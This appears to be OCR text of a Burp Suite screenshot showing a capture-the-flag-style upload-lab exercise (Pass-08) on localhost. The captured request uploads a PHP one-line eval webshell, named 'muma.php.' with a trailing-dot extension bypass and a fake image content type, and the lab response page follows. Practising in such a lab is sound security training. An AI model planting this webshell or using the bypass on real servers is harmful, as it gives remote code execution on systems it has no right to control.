 Burp Suite Professional v2.0beta - Temporary Project - licensed to Uncia By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://127.0.0.1
请求
Raw 参数 头 Hex
POST /upload/Pass-08/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------948319717261740221960218377
Content-Length: 372
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload/Pass-08/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------948319717261740221960218377
Content-Disposition: form-data; name="upload_file"; filename="muma.php."
Content-Type: image/jpeg
<?php @eval($_POST["chopper"]);?>
-----------------------------948319717261740221960218377
Content-Disposition: form-data; name="submit"
上传
-----------------------------948319717261740221960218377--
响应
Raw 头 Hex HTML Render
<li><a id="Pass-10" href="/upload/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/upload/Pass-11/index.php">Pass-11</a></li>
<li><a id="Pass-12" href="/upload/Pass-12/index.php">Pass-12</a></li>
<li><a id="Pass-13" href="/upload/Pass-13/index.php">Pass-13</a></li>
<li><a id="Pass-14" href="/upload/Pass-14/index.php">Pass-14</a></li>
<li><a id="Pass-15" href="/upload/Pass-15/index.php">Pass-15</a></li>
<li><a id="Pass-16" href="/upload/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/upload/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/upload/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/upload/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/upload/Pass-20/index.php">Pass-20</a></li>
<li><a id="Pass-21" href="/upload/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/muma.php. ." width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;